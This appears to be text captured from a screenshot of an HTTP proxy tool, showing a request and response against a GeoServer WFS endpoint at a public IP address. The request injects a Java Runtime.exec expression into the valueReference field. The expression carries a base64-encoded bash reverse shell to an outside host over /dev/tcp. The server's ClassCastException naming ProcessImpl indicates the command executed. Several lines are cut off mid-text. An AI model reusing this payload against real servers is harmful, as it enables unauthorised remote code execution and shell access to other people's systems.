 Request
Pretty Raw Hex \n
1 POST /geoserver/wfs HTTP/1.1
2 Host: 39.98.250.47:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length: 434
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
exec(java.lang.Runtime.getRuntime(),'bash -c {echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8zOS
</wfs:valueReference>
18 </wfs:GetPropertyValue>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: application/xml
5 Server: Jetty(9.4.51.v20230217)
6
7 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="http://www.
8 <ows:Exception exceptionCode="NoApplicableCode">
9 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class
10 class java.lang.ProcessImpl cannot be cast to class org.opengis.feature.type.Attr
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13